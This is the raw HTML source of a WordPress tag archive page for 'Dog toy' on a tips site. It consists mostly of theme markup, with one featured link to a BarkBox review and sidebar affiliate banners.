{ background-color: #6759eb; }.bb-badge.post_tag-507 .circle { background-color: #6759eb; }.bb-badge.post_tag-508 .circle { background-color: #6759eb; }.bb-badge.post_tag-509 .circle { background-color: #6759eb; }.bb-badge.post_tag-510 .circle { background-color: #6759eb; }.bb-badge.post_tag-511 .circle { background-color: #6759eb; }.bb-badge.post_tag-512 .circle { background-color: #6759eb; }.bb-badge.post_tag-513 .circle { background-color: #6759eb; }.bb-badge.post_tag-514 .circle { background-color: #6759eb; }.bb-badge.post_tag-515 .circle { background-color: #6759eb; }.bb-badge.post_tag-516 .circle { background-color: #6759eb; }.bb-badge.post_tag-517 .circle { background-color: #6759eb; }.bb-badge.post_tag-518 .circle { background-color: #6759eb; }.bb-badge.post_tag-519 .circle { background-color: #6759eb; }.bb-badge.post_tag-520 .circle { background-color: #6759eb; }.bb-badge.post_tag-521 .circle { background-color: #6759eb; }.bb-badge.post_tag-522 .circle { background-color: #6759eb; }.bb-badge.post_tag-523 .circle { background-color: #6759eb; }.bb-badge.post_tag-524 .circle { background-color: #6759eb; }.bb-badge.post_tag-525 .circle { background-color: #6759eb; }.bb-badge.post_tag-526 .circle { background-color: #6759eb; }.bb-badge.post_tag-527 .circle { background-color: #6759eb; }.bb-badge.post_tag-528 .circle { background-color: #6759eb; }.bb-badge.post_tag-529 .circle { background-color: #6759eb; }.bb-badge.post_tag-530 .circle { background-color: #6759eb; }.bb-badge.post_tag-531 .circle { background-color: #6759eb; }.bb-badge.post_tag-532 .circle { background-color: #6759eb; }.bb-badge.post_tag-533 .circle { background-color: #6759eb; }.bb-badge.post_tag-534 .circle { background-color: #6759eb; }.bb-badge.post_tag-535 .circle { background-color: #6759eb; }.bb-badge.post_tag-536 .circle { background-color: #6759eb; }.bb-badge.post_tag-537 .circle { background-color: #6759eb; }.bb-badge.post_tag-538 .circle { background-color: #6759eb; }.bb-badge.post_tag-539 .circle { background-color: #6759eb; }.bb-badge.post_tag-540 .circle { background-color: #6759eb; }.bb-badge.post_tag-541 .circle { background-color: #6759eb; }.bb-badge.post_tag-542 .circle { background-color: #6759eb; }.bb-badge.post_tag-543 .circle { background-color: #6759eb; }.bb-badge.post_tag-546 .circle { background-color: #6759eb; }.bb-badge.post_tag-547 .circle { background-color: #6759eb; }.bb-badge.post_tag-548 .circle { background-color: #6759eb; }.bb-badge.post_tag-549 .circle { background-color: #6759eb; }.bb-badge.post_tag-550 .circle { background-color: #6759eb; }.bb-badge.post_tag-551 .circle { background-color: #6759eb; }.bb-badge.post_tag-552 .circle { background-color: #6759eb; }.bb-badge.post_tag-553 .circle { background-color: #6759eb; }.bb-badge.post_tag-554 .circle { background-color: #6759eb; }.bb-badge.post_tag-555 .circle { background-color: #6759eb; }.bb-badge.post_tag-556 .circle { background-color: #6759eb; }.bb-badge.post_tag-557 .circle { background-color: #6759eb; }.bb-badge.post_tag-558 .circle { background-color: #6759eb; }.bb-badge.post_tag-559 .circle { background-color: #6759eb; }.bb-badge.post_tag-560 .circle { background-color: #6759eb; }.bb-badge.post_tag-561 .circle { background-color: #6759eb; }.bb-badge.post_tag-562 .circle { background-color: #6759eb; }.bb-badge.post_tag-563 .circle { background-color: #6759eb; }.bb-badge.post_tag-564 .circle { background-color: #6759eb; }.bb-badge.post_tag-565 .circle { background-color: #6759eb; }.bb-badge.post_tag-566 .circle { background-color: #6759eb; }.bb-badge.post_tag-567 .circle { background-color: #6759eb; }.bb-badge.post_tag-568 .circle { background-color: #6759eb; }.bb-badge.post_tag-569 .circle { background-color: #6759eb; }.bb-badge.post_tag-570 .circle { background-color: #6759eb; }.bb-badge.post_tag-571 .circle { background-color: #6759eb; }.bb-badge.post_tag-572 .circle { background-color: #6759eb; }.bb-badge.post_tag-573 .circle { background-color: #6759eb; }.bb-badge.post_tag-574 .circle { background-color: #6759eb; }.bb-badge.post_tag-575 .circle { background-color: #6759eb; }.bb-badge.post_tag-576 .circle { background-color: #6759eb; }.bb-badge.post_tag-578 .circle { background-color: #6759eb; }.bb-badge.post_tag-579 .circle { background-color: #6759eb; }.bb-badge.post_tag-581 .circle { background-color: #6759eb; }.bb-badge.post_tag-582 .circle { background-color: #6759eb; }.bb-badge.post_tag-583 .circle { background-color: #6759eb; }.bb-badge.post_tag-584 .circle { background-color: #6759eb; }.bb-badge.post_tag-585 .circle { background-color: #6759eb; }.bb-badge.post_tag-586 .circle { background-color: #6759eb; }.bb-badge.post_tag-587 .circle { background-color: #6759eb; }.bb-badge.post_tag-588 .circle { background-color: #6759eb; }.bb-badge.post_tag-589 .circle { background-color: #6759eb; }.bb-badge.post_tag-590 .circle { background-color: #6759eb; }.bb-badge.post_tag-591 .circle { background-color: #6759eb; }.bb-badge.post_tag-592 .circle { background-color: #6759eb; }.bb-badge.post_tag-593 .circle { background-color: #6759eb; }.bb-badge.post_tag-594 .circle { background-color: #6759eb; }.bb-badge.post_tag-595 .circle { background-color: #6759eb; }.bb-badge.post_tag-596 .circle { background-color: #6759eb; }.bb-badge.post_tag-597 .circle { background-color: #6759eb; }.bb-badge.post_tag-598 .circle { background-color: #6759eb; }.bb-badge.post_tag-599 .circle { background-color: #6759eb; }.bb-badge.post_tag-600 .circle { background-color: #6759eb; }.bb-badge.post_tag-601 .circle { background-color: #6759eb; }.bb-badge.post_tag-602 .circle { background-color: #6759eb; }.bb-badge.post_tag-603 .circle { background-color: #6759eb; }.bb-badge.post_tag-604 .circle { background-color: #6759eb; }.bb-badge.post_tag-605 .circle { background-color: #6759eb; }.bb-badge.post_tag-606 .circle { background-color: #6759eb; }.bb-badge.post_tag-607 .circle { background-color: #6759eb; }.bb-badge.post_tag-608 .circle { background-color: #6759eb; }.bb-badge.post_tag-609 .circle { background-color: #6759eb; }.bb-badge.post_tag-610 .circle { background-color: #6759eb; }.bb-badge.post_tag-611 .circle { background-color: #6759eb; }.bb-badge.post_tag-612 .circle { background-color: #6759eb; }.bb-badge.post_tag-613 .circle { background-color: #6759eb; }.bb-badge.post_tag-614 .circle { background-color: #6759eb; }.bb-badge.post_tag-615 .circle { background-color: #6759eb; }.bb-badge.post_tag-616 .circle { background-color: #6759eb; }.bb-badge.post_tag-617 .circle { background-color: #6759eb; }.bb-badge.post_tag-618 .circle { background-color: #6759eb; }.bb-badge.post_tag-619 .circle { background-color: #6759eb; }.bb-badge.post_tag-620 .circle { background-color: #6759eb; }.bb-badge.post_tag-621 .circle { background-color: #6759eb; }.bb-badge.post_tag-622 .circle { background-color: #6759eb; }.bb-badge.post_tag-623 .circle { background-color: #6759eb; }.bb-badge.post_tag-624 .circle { background-color: #6759eb; }.bb-badge.post_tag-625 .circle { background-color: #6759eb; }.bb-badge.post_tag-626 .circle { background-color: #6759eb; }.bb-badge.post_tag-627 .circle { background-color: #6759eb; }.bb-badge.post_tag-628 .circle { background-color: #6759eb; }.bb-badge.post_tag-629 .circle { background-color: #6759eb; }.bb-badge.post_tag-630 .circle { background-color: #6759eb; }.bb-badge.post_tag-631 .circle { background-color: #6759eb; }.bb-badge.post_tag-634 .circle { background-color: #6759eb; }.bb-badge.post_tag-635 .circle { background-color: #6759eb; }.bb-badge.post_tag-636 .circle { background-color: #6759eb; }.bb-badge.post_tag-637 .circle { background-color: #6759eb; }.bb-badge.brand-638 .circle { background-color: #6759eb; }.bb-badge.post_tag-639 .circle { background-color: #6759eb; }.bb-badge.post_tag-640 .circle { background-color: #6759eb; }.bb-badge.post_tag-641 .circle { background-color: #6759eb; }.bb-badge.post_tag-642 .circle { background-color: #6759eb; }.bb-badge.post_tag-643 .circle { background-color: #6759eb; }.bb-badge.post_tag-644 .circle { background-color: #6759eb; }.bb-badge.post_tag-645 .circle { background-color: #6759eb; }.bb-badge.post_tag-646 .circle { background-color: #6759eb; }.bb-badge.post_tag-647 .circle { background-color: #6759eb; }.bb-badge.post_tag-648 .circle { background-color: #6759eb; }.bb-badge.post_tag-649 .circle { background-color: #6759eb; }.bb-badge.post_tag-650 .circle { background-color: #6759eb; }.bb-badge.brand-651 .circle { background-color: #6759eb; }.bb-badge.post_tag-652 .circle { background-color: #6759eb; }.bb-badge.post_tag-653 .circle { background-color: #6759eb; }.bb-badge.post_tag-654 .circle { background-color: #6759eb; }.bb-badge.post_tag-655 .circle { background-color: #6759eb; }.bb-badge.post_tag-656 .circle { background-color: #6759eb; }.bb-badge.post_tag-657 .circle { background-color: #6759eb; }.bb-badge.post_tag-658 .circle { background-color: #6759eb; }.bb-badge.post_tag-659 .circle { background-color: #6759eb; }.bb-badge.post_tag-660 .circle { background-color: #6759eb; }.bb-badge.post_tag-661 .circle { background-color: #6759eb; }.bb-badge.post_tag-662 .circle { background-color: #6759eb; }.bb-badge.post_tag-663 .circle { background-color: #6759eb; }.bb-badge.post_tag-664 .circle { background-color: #6759eb; }.bb-badge.post_tag-665 .circle { background-color: #6759eb; }.bb-badge.post_tag-666 .circle { background-color: #6759eb; }.bb-badge.post_tag-667 .circle { background-color: #6759eb; }.bb-badge.post_tag-668 .circle { background-color: #6759eb; }.bb-badge.post_tag-669 .circle { background-color: #6759eb; }.bb-badge.post_tag-670 .circle { background-color: #6759eb; }.bb-badge.post_tag-671 .circle { background-color: #6759eb; }.bb-badge.post_tag-672 .circle { background-color: #6759eb; }.bb-badge.post_tag-673 .circle { background-color: #6759eb; }.bb-badge.brand-674 .circle { background-color: #6759eb; }
	
</style>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.4.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<link rel="https://api.w.org/" href="https://123freetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://123freetips.com/wp-json/wp/v2/tags/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://123freetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://123freetips.com/wp-admin/admin-ajax.php';</script>

	
 <script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.download {
  background: #3498db;
      -webkit-box-shadow: 0 3px 0 #2770a0;
    box-shadow: 0 3px 0 #2770a0;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
  font-size: 17px;
    padding:6px 30px;
  text-decoration: none;
	color:#fff;
	  margin-right: 10px;
	 display: inline-block;
    margin-bottom: 20px;
}

.download a {
	color:#fff !important;
	text-decoration:none;
}
.download a:hover {
	color:#fff !important;
	text-decoration:none;
}
.download:hover {
  background: #3cb0fd;
  
  text-decoration: none;
	color:#fff;
	
}

 .hosting {
  background: #ff5722;
    -webkit-box-shadow: 0 3px 0 #d6491c;
    box-shadow: 0 3px 0#d6491c;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
   font-size: 17px;
  padding:6px 43px;
  text-decoration: none;
display: inline-block;
    margin-bottom: 20px;
	   
}

.hosting:hover {
  background: #c13002;
 
  text-decoration: none;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5396795404584965"
     crossorigin="anonymous"></script>
      <meta name="verify-admitad" content="9976c09289" />
	</head>

	<body class="bp-legacy archive tag tag-dog-toy tag-418 wp-theme-boombox boombox-theme-dark one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-face-text badges-outside-left bb-cards-view material-cards no-js">

		
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-bottom">

		
			<div class="top-header include-in-color-mode medium full-width menu-left">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
	 <a href="https://123freetips.com/">
					<img class="site-logo bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
			
									<img class="site-logo bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-home" class=""><li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://123freetips.com/category/creativity/">Creativity</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://123freetips.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://123freetips.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://123freetips.com/category/interesting/">Interesting</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://123freetips.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://123freetips.com/category/technology/">Technology</a></li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
			<nav class="bb-trending-navigation">
			</nav>
	</div>
		<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
					<img class="bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
			</span>
					<span class="text">123 Free Tips community</span>
				</div>
	</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-authentication has-search">
						<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el include-in-color-mode">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://123freetips.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />

									<img class="site-logo-mobile bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

			<nav class="header-breadcrumb bb-breadcrumb mb-xs bb-mb-el clr-style1">	<div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb">
		<ol itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

					<a class="ordinal-item" itemprop="item" href="https://123freetips.com/" >
													<span itemprop="name">Home</span>
											</a>
					<meta itemprop="position" content="1" />
				</li>
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="" class="last-item"><span itemprop="name">Dog toy</span></a>
					<meta itemprop="position" content="2">
				</li>
			
		</ol>
	</div>
</nav>			<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">Dog toy</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Most Discussed		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://123freetips.com/tag/dog-toy/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/dog-toy/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="active">
						<a href="https://123freetips.com/tag/dog-toy/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/dog-toy/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/dog-toy/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/dog-toy/?order=random">Random</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://123freetips.com/wp-content/uploads/2022/01/barkbox-768x450.jpg')">
			<figure class="featured-media">
			<a href="https://123freetips.com/is-barkbox-worth-it-cesar-millans-review/" class="featured-link">
				<img src="https://123freetips.com/wp-content/uploads/2022/01/barkbox-768x450.jpg" alt="Is BarkBox Worth It? Cesar Millan’s Review" title="Is BarkBox Worth It? Cesar Millan’s Review"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
			<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1999</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1244</span></span></div>				<h2 class="entry-title">
					<a href="https://123freetips.com/is-barkbox-worth-it-cesar-millans-review/" rel="bookmark">Is BarkBox Worth It? Cesar Millan’s Review</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2021-12-08T06:13:31+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-13T11:09:42+00:00">4 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item"></article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
													</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form style="border:2px solid #ffe300;padding:10px;border-radius: 8px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=123freetips', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter Your Email Address For Latest Offers:</p><p><input type="text" style="width:99%" name="email"/></p><input type="hidden" value="123freetips" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /></form></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://scottscheapflights.yuy8ab.net/c/2212499/998960/10802" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10802-998960.jpg" alt="scottscheapflights" class="aligncenter" /></a>

<a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a>

<a href="https://www.elegantthemes.com/affiliates/idevaffiliate.php?id=58628" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/300x250.gif" alt="Elegant themes" class="aligncenter" /></a>

<a href="https://thrivethemes.com/affiliates/ref.php?id=9698_2_1_3" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/tcb_02.gif" alt="thrivethemes" class="aligncenter" /></a>

<a href="https://fa.evyy.net/c/2212499/233938/3847" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/3847-233938.png" alt="fitnessassistant" class="aligncenter" /></a>

<a href="https://enc-trav.4g9yrz.net/c/2212499/772461/10671" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10671-772461.jpeg" alt="encounterstravel" class="aligncenter" /></a></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.hostg.xyz/aff_c?offer_id=6&aff_id=85675" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/11/Screenshot-2021-11-05-at-10.12.25-PM.png" alt="hostinger" class="aligncenter" /></a></div></section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
